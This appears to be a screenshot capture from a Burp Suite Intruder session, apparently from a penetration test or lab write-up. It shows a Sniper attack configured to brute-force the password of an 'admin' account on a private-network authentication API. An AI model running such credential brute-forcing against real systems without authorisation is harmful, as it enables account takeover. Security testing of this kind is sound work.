 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type
Attack type: Sniper
1 POST /api/authenticate HTTP/1.1
2 Content-Type: application/json; charset=UTF-8
3 Content-Length: 37
4 Host: 192.168.5.113:5000
5 Connection: close
6 Accept-Encoding: gzip, deflate
7 User-Agent: okhttp/3.14.9
8
9 {"password":"§000§","username":"admin"}